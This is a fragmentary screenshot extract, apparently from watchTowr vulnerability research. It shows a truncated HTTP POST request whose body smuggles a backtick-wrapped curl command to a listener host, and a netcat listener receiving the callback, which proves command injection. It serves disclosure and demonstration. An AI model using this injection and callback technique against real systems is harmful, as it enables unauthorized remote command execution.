 Send
Cancel
< | ▾
> | ▾
Request
Response
Pretty Raw Hex
\n
Pretty R
1 POST
2 Host:
3 Autho
UGhTo
4 Conte
5 Cache
6 Conte
7
8
9
10
11 `curl http://192.168.70.12:1234`"
12
1
watchTowr
aliz@watchtowr-aliz ~
$ nc -v -l  1234
Listening on watchtowr-aliz 1234
Connection received on 192.168.70.70 55780
GET / HTTP/1.1
Host: 192.168.70.12:1234
User-Agent: curl/7.19.7 (i686-redhat-linux-gnu) libcurl/7.63.0 OpenSSL/1.0.2n zlib/1.2.7
Accept: */*
watchTowr
aliz@watchtowr-aliz ~